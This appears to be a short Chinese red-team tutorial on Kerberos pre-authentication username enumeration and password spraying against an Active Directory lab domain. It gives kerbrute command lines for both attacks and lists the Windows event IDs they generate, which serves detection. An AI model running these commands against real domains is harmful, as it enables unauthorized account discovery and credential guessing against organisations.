一、原因说明

Kerberos pre-auth对应的端口默认为88,在AS_REQ里面cname 是请求的用户,用户名存在和不存在,返回的包有差异,可以用于枚举域内用户名所以造成利用点

(用的是三好学生师傅的图)

二、 Kerberos pre-auth枚举利用

使用工具github:https://github.com/ropnop/kerbrute/releases

当获取一台不在域内得机器但是可以和dc通信就可以利用此方法。



枚举域内用户:kerbrute_windows_amd64.exe userenum --dc 192.168.37.131 -d redteam.com .user.txt

密码喷射:kerbrute_windows_amd64.exe passwordspray --dc 192.168.37.131 -d redteam.com user.txt user@123

三、操作产生的日志

口令验证成功时产生日志(4768 - A Kerberos authentication ticket (TGT) was requested)

口令验证失败时产生日志(4771 - Kerberos pre-authentication failed)

参考链接: